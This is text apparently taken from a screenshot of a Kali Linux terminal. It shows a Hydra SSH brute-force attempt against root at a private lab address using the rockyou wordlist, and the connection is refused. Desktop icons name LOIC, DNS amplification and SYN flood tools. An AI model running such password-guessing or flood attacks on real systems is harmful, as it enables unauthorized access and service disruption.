 1 2 3 4 10:28
quang2011899@kali: ~/Desktop
File Actions Edit View Help
┌──(quang2011899㉿kali)-[~/Desktop]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt.gz 10.0.2.6 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 10:28:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.2.6:22/
[ERROR] could not connect to ssh://10.0.2.6:22 - Connection refused
┌──(quang2011899㉿kali)-[~/Desktop]
└─$
Home
pass.txt
LOIC.exe
DNS_Ampli...
SYN_flood.sh